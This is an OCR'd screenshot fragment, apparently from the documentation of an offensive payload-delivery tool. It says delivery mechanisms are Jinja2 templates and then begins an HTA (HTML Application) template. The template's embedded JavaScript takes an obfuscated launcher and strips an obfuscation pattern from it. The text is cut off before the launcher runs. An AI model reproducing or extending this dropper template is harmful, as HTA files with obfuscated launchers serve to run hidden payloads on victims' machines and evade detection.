
The provided delivery mechanisms are
implemented as a Jinja2 templates, so it
should be straight forward to add templates
for additional delivery mechanisms if
necessary.
### HTA Template ###
<html>
	<head>
		<script language="javascript">
			var c= '{{ obfuscated_launcher }}';
			var d=c.replace(/{{ pattern }}/g,'');